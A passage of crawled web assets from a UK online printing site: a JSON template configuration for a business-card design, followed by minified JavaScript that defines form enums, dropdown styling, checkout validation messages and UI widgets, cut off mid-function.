0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":223,"HAbs":12,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10002,"Title":"Message","Name":"Message","Value":"","DefaultValue":"Message","CustomValue":"Message","X":232,"Y":15,"XAbs":9,"XRadius":0,"YAbs":27,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10001,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10003,"Title":"Full Name","Name":"FullName","Value":"","DefaultValue":"Full Name","CustomValue":"Full Name","X":232,"Y":15,"XAbs":9,"XRadius":0,"YAbs":37,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10002,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10004,"Title":"Job Title","Name":"JobTitle","Value":"","DefaultValue":"Job Title","CustomValue":"Job Title","X":232,"Y":15,"XAbs":9,"XRadius":0,"YAbs":47,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10003,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":3,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10005,"Title":"Address Line 1","Name":"AddressLine1","Value":"","DefaultValue":"Address Line 1","CustomValue":"Address Line 1","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":76,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10006,"Title":"Address Line 2","Name":"AddressLine2","Value":"","DefaultValue":"Address Line 2","CustomValue":"Address Line 2","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":86,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10005,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10007,"Title":"Address Line 3","Name":"AddressLine3","Value":"","DefaultValue":"Address Line 3","CustomValue":"Address Line 3","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":96,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10006,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10008,"Title":"Tel/Other","Name":"PhoneOther","Value":"","DefaultValue":"Phone/Other","CustomValue":"Phone/Other","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":106,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10007,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":3,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10009,"Title":"Fax/Other","Name":"FaxOther","Value":"","DefaultValue":"Fax/Other","CustomValue":"Fax/Other","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":116,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10008,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":4,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10010,"Title":"Email/Other","Name":"EmailOther","Value":"","DefaultValue":"Email/Other","CustomValue":"Email/Other","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":126,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10009,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":5,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10011,"Title":"Web/Other","Name":"WebOther","Value":"","DefaultValue":"Web/Other","CustomValue":"Web/Other","X":232,"Y":76,"XAbs":9,"XRadius":0,"YAbs":136,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10010,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":6,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100476,"Url":"recycled","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100477,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":100790,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":110,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100476,"SideType":0,"Guid":"d020a8ba-880a-403d-aed8-789422a5401e","CreatedDate":null,"ModifiedDate":null,"Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":true,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1007,1022,1010,1011,1013,1023,1024,1016,1002,1020,1017,1018,1019,1025,1034,1026,1012,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","BackgroundColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}

--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684
body_size: 15961
content:
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.enums={statusType:{incomplete:-1},loginType:{quick:0,customer:1},creditCardType:{visa:1,mc:2,amex:4,discover:3,free:5,unknown:6},orientation:{horizontal:0,vertical:1},notify:{okOnly:0,okCancel:1,yesNo:2,close:3,custom:4},messageType:{info:0,success:1,warn:2,failure:3},ddlDefaultSize:{normal:0,medium:1},radioButtonSize:{normal:0,medium:1,large:2},contentPlacement:{top:0,right:1,bottom:2,left:3}};
if(typeof print123=="undefined")var print123={};typeof print123.composition=="undefined"&&(print123.composition={}),print123.forms.config={ddlSettings:{normal:{displayBoxHeight:20,rowHeight:20,totalWidth:240,totalHeight:29,rowsVisible:8,blurOpacity:10,defaultView:"(Please Select)",showTextInView:!0,useRealtimeView:!1,displayBoxOffsetTop:4,displayBoxOffsetLeft:8,dropDownOffsetTop:-2,dropDownOffsetLeft:5,rowLeftPad:5,shaveDisplayBoxWidth:6,shaveDropDownWidth:13,vertScrollBarWidth:18,UILeftImage:{Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_left.jpg",width:10,height:29},UIMiddleSlice:{Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_slice.jpg",width:1,height:29},UIRightImage:{Disabled:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_disabled.jpg",Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right.jpg",Failure:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_red.jpg",Success:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_green.jpg",Focus:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_gold.jpg",width:30,height:29},rowDefaultStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#333333",backgroundColor:"#FFFFFF",paddingLeft:"0px"},rowFocusStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#FFFFFF",backgroundColor:"#000000"},displayBoxStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#333333",paddingLeft:"2px",paddingTop:"2px"},dropDownParentFocusStyle:{cursor:"pointer"},dropDownParentDefaultStyle:{cursor:"pointer"},dropDownStyle:{overflow:"auto",borderWidth:"1px",borderColor:"#666666",borderStyle:"solid",backgroundColor:"#FFFFFF"}},medium:{displayBoxHeight:16,rowHeight:20,totalWidth:240,totalHeight:24,rowsVisible:8,blurOpacity:10,defaultView:"(Please Select)",showTextInView:!0,useRealtimeView:!1,displayBoxOffsetTop:4,displayBoxOffsetLeft:12,dropDownOffsetTop:-2,dropDownOffsetLeft:5,rowLeftPad:9,shaveDisplayBoxWidth:6,shaveDropDownWidth:13,vertScrollBarWidth:18,UILeftImage:{Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_left.png",width:10,height:24},UIMiddleSlice:{Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_slice.png",width:1,height:24},UIRightImage:{Disabled:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_disabled.jpg",Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right.png",Failure:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_red.png",Success:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_green.png",Focus:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_gold.png",width:25,height:24},rowDefaultStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#333333",backgroundColor:"#FFFFFF",paddingLeft:"0px"},rowFocusStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#FFFFFF",backgroundColor:"#000000"},displayBoxStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#333333",paddingLeft:"2px",paddingTop:"2px"},dropDownParentFocusStyle:{cursor:"pointer"},dropDownParentDefaultStyle:{cursor:"pointer"},dropDownStyle:{overflow:"auto",borderWidth:"1px",borderColor:"#666666",borderStyle:"solid",backgroundColor:"#FFFFFF"}}}};
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.messages={},print123.forms.messages.emailInstruction="Enter your email address.",print123.forms.messages.emailError="Your email doesn't look properly formatted. Try again?",print123.forms.messages.passwordInstruction="Choose a password with 4 characters or more.",print123.forms.messages.passwordErrorLength=function(n){return"A minimum of "+String(n)+" characters is needed. Try again."},print123.forms.messages.confirmInstruction="Re-enter the password you selected.",print123.forms.messages.confirmErrorMatch="It looks like your passwords do not match. Try again?",print123.forms.messages.returnPasswordInstruction="Enter your account password.",print123.forms.messages.ncInstruction="Please enter name on card.",print123.forms.messages.ncValidation="Sorry, but name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.cnInstruction="Please enter card number.",print123.forms.messages.cnValidation="Your phone number doesn't look quite right. Try again?",print123.forms.messages.sdyInstruction="Please enter start date.",print123.forms.messages.sdmValidation="Please enter start date.",print123.forms.messages.expInstruction="Please enter expiry date.",print123.forms.messages.expValidation="Please enter expiry date.",print123.forms.messages.scError="Please enter secuirty code.",print123.forms.messages.scInstruction="Please enter the 3-4 digit ID number located on your card.",print123.forms.messages.scValidation="Your CVC/CID is a numeric value. Try again?",print123.forms.messages.scValLength="Your CVC/CID should be 3 or 4 digits in length. Try again?",print123.forms.messages.fnInstruction="Please enter your first name.",print123.forms.messages.fnError="Your first name is required for your shipping address.",print123.forms.messages.fnValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.lnInstruction="Please enter your last name.",print123.forms.messages.lnError="Your last name is required for your shipping address.",print123.forms.messages.lnValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.compInstruction="Please enter your company / organization name. (Optional)",print123.forms.messages.compError="Your company / organization name contains invalid characters.",print123.forms.messages.addr1Instruction="Please enter your address information.",print123.forms.messages.addr1Error="Your street address information contains invalid characters.",print123.forms.messages.addr1Validation="Your street address doesn't quite look right. Try again?",print123.forms.messages.addrValPoBox="Sorry! Your order does not allow shipping to P.O. Boxes. Use a different address?",print123.forms.messages.addr2Instruction="Please enter any additional shipping address information. (Optional)",print123.forms.messages.cityInstruction="Please enter shipping destination city.",print123.forms.messages.city2Instruction="Please enter billing destination city.",print123.forms.messages.cityError="A city is required information for your shipping address.",print123.forms.messages.cityValidation="Sorry, but city name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.stateInstruction="Please enter shipping destination state.",print123.forms.messages.zipInstruction="Please enter shipping destination zip code.",print123.forms.messages.zip2Instruction="Please enter billing destination zip code.",print123.forms.messages.zipError="A zip code is required information for your shipping address.",print123.forms.messages.zipValidation="Oops. This doesn't look like a U.K. Zip Code. Try again?",print123.forms.messages.zipValLength="Your Zip Code should be at least five digits long. Try again?",print123.forms.messages.phoneInstruction="Please enter a contact phone number for your shipping destination.",print123.forms.messages.phoneError="A phone number is required information for your shipping address profile.",print123.forms.messages.phoneValidation="Your phone number doesn't look quite right. Try again?",print123.forms.messages.phoneValLength="Your phone number should be ten digits long. Try again?",print123.forms.messages.countyInstruction="Please enter shipping county.",print123.forms.messages.county2Instruction="Please enter billing county.",print123.forms.messages.countyError="A city is required information for your shipping address.",print123.forms.messages.countyValidation="Sorry, but country name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.ccnameInstruction="Please enter your name exactly as it appears on your card.",print123.forms.messages.ccnameError="Your name is required for your billing information.",print123.forms.messages.ccnameValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.ccnoInstruction="Please enter your card number.",print123.forms.messages.ccnoError="A credit card number is required for your billing information.",print123.forms.messages.ccnoValidation="Your card number doesn't appear to be correct. Try again?",print123.forms.messages.ccnoValType="Sorry. We only accept Visa, Mastercard, American Express and Discover.",print123.forms.messages.ccnoValLen="The card number isn't complete. Keep entering?",print123.forms.messages.cidInstruction="Please enter the 3-4 digit ID number located on your card.",print123.forms.messages.cidError="Your CVC/CID is required for your billing information.",print123.forms.messages.cidValidation="Your CVC/CID is a numeric value 3 to 4 digits in length. Try again?",print123.forms.messages.cidValLength="Your CVC/CID should be 3 or 4 digits in length. Try again?",print123.forms.messages.expInstruction="Please set the expiration month and year located on your card.",print123.forms.messages.expError=function(n){return"The expiration date must be during or after "+n+"."},print123.forms.messages.freeProductRejectNoticeLine1="You've already taken advantage of this offer.",print123.forms.messages.freeProductRejectNoticeLine2="No additional offers can be added to this order.",print123.forms.messages.freeProductOverLimitLine1="You've exceeded the limit for trial items.",print123.forms.messages.freeProductOverLimitLine2="Only one trial item is allowed per order.";
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CustomFormLeftTab=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.enums=print123.forms.enums,this.content=document.createElement("div"),n.content&&(this.content=n.content),this.titleObj=document.createElement("div"),this.subtitleObj=document.createElement("div"),this.title=document.createElement("div"),n.title&&(this.title=n.title),this.subtitle=document.createElement("div"),n.subtitle&&(this.subtitle=n.subtitle),this.errorstate=0,this.tabs={tab1:{height:n.tabs.tab1.height,content:null,defaultCSS:n.tabs.tab1.defaultCSS,errorCSS:n.tabs.tab1.errorCSS},tab2a:{height:null,content:null,defaultCSS:n.tabs.tab1.defaultCSS,errorCSS:n.tabs.tab1.errorCSS},tab2b:{height:n.tabs.tab2.height,content:null,defaultCSS:n.tabs.tab2.defaultCSS,errorCSS:n.tabs.tab2.errorCSS},tab3:{height:n.tabs.tab3.height,content:null,defaultCSS:n.tabs.tab3.defaultCSS,errorCSS:n.tabs.tab3.errorCSS}},this.arrowCellWidth=200,n.arrowCellWidth!=null&&(this.arrowCellWidth=n.arrowCellWidth),this.contentPlacement=this.enums.contentPlacement.right,n.contentPlacement!=null&&(this.contentPlacement=n.contentPlacement),this.showBorder=!0,n.showBorder!=null&&(this.showBorder=n.showBorder),this.useLeftTabStyle=!0,n.useLeftTabStyle!=null&&(this.useLeftTabStyle=n.useLeftTabStyle)},print123.forms.ui.CustomFormLeftTab.prototype.buildUI=function(){var e=this,i,t,u,r,n,f;print123.core.ui.clear(this.element),this.element.style.position="relative",this.showBorder&&(this.element.className="Member_LoginBox"),i=new print123.core.ui.Table(3,4,"0px","0px","100%"),i.element.style.height="100%",t=this.tabs.tab1,n=i.getCell(0,0),n.style.width="36px",n.style.height=String(t.height)+"px",this.useLeftTabStyle&&(n.className=t.defaultCSS),t.content=n,t=this.tabs.tab2a,n=i.getCell(1,0),this.useLeftTabStyle&&(n.className=t.defaultCSS),n.style.width="36px",n.vAlign="top",t.content=n,t=this.tabs.tab2b,n.style.height=String(t.height)+"px",u=document.createElement("div"),this.useLeftTabStyle&&(u.className=t.defaultCSS),n.appendChild(u),t.content=u,t=this.tabs.tab3,n=i.getCell(2,0),this.useLeftTabStyle&&(n.className=t.defaultCSS),n.style.width="36px",n.vAlign="top",n.style.minheight=String(t.height)+"px",n.style.height=String(t.height)+"px",n.innerHTML="&nbsp;",t.content=n,n=i.getCell(1,1),n.style.width="13px",r=document.createElement("div"),r.appendChild(this.titleObj),r.appendChild(this.subtitleObj),this.contentPlacement===this.enums.contentPlacement.bottom?(n=i.getCell(1,2),n.vAlign="top",n.rowSpan=2,n.appendChild(r),r.appendChild(this.content)):(n=i.getCell(0,1),n.width="12px",n.style.backgroundColor="#ededed",n=i.getCell(1,1),n.style.backgroundColor="#ededed",n=i.getCell(2,1),n.style.backgroundColor="#ededed",n=i.getCell(0,2),n.width=this.arrowCellWidth-12+"px",n.style.backgroundColor="#ededed",n=i.getCell(1,2),n.rowSpan=2,n.vAlign="top",n.style.backgroundColor="#ededed",n.appendChild(r),n=i.getCell(0,3),n.rowSpan=3,n.vAlign="top",f=document.createElement("div"),f.style.height="24px",n.appendChild(f),n.appendChild(this.content)),this.element.appendChild(i.element),this.updateTitles(),this.raiseEvent("onComplete")},print123.forms.ui.CustomFormLeftTab.prototype.updateTitles=function(){print123.core.ui.clear(this.titleObj),this.title&&this.titleObj.appendChild(this.title),print123.core.ui.clear(this.subtitleObj),this.subtitle&&this.subtitleObj.appendChild(this.subtitle)},print123.forms.ui.CustomFormLeftTab.prototype.updateErrorState=function(){for(tab in this.tabs){var n=this.tabs[tab];n.content.className=this.errorstate==1?n.errorCSS:n.defaultCSS}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.TransitionMask=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.targetControl=n.targetControl,this.message="Loading...",n.message!=null&&(this.message=n.message),this.mask=null,this.indicator=null,this.showIndicator=!0,n.showIndicator!=null&&(this.showIndicator=n.showIndicator),this.initialWidth=100,n.initialWidth!=null&&(this.initialWidth=n.initialWidth),this.initialHeight=100,n.initialHeight!=null&&(this.initialHeight=n.initialHeight),this.opacity=100,n.opacity!=null&&(this.opacity=n.opacity),this.indicatorTop=0,n.indicatorTop!=null&&(this.indicatorTop=n.indicatorTop)},print123.forms.ui.TransitionMask.prototype.show=function(){var i,r,f,n,t,u;this.mask||(this.mask=document.createElement("div"),i=this.targetControl.offsetWidth,i||(i=this.initialWidth),r=this.targetControl.offsetHeight,r||(r=this.initialHeight),this.mask.style.backgroundColor="#ffffff",this.mask.style.opacity=this.opacity/100,this.mask.style.filter="alpha(opacity="+this.opacity+")",this.mask.style.width=i+"px",this.mask.style.height=r+"px",this.mask.style.position="absolute",this.mask.style.zIndex=100,this.mask.style.top="0px",this.mask.style.left="0px",this.targetControl.appendChild(this.mask),this.showIndicator&&(this.indicator=document.createElement("div"),this.indicator.className="progressIndicator",this.indicator.style.position="absolute",this.indicator.style.zIndex=101,this.indicator.style.top=String(this.indicatorTop)+"px",f=new print123.core.ui.Table(1,1,"0px","0px","100%"),n=f.getCell(0,0),n.setAttribute("align","center"),n.setAttribute("valign","middle"),t=document.createElement("span"),t.className="FORMS_Label",t.innerHTML=this.message+"<br /><br />",n.appendChild(t),u=document.createElement("img"),u.src="/images/skins/en-US/default/icons/ajax-loader-transparent.gif",n.appendChild(u),this.indicator.appendChild(f.element),this.targetControl.appendChild(this.indicator)))},print123.forms.ui.TransitionMask.prototype.hide=function(){var 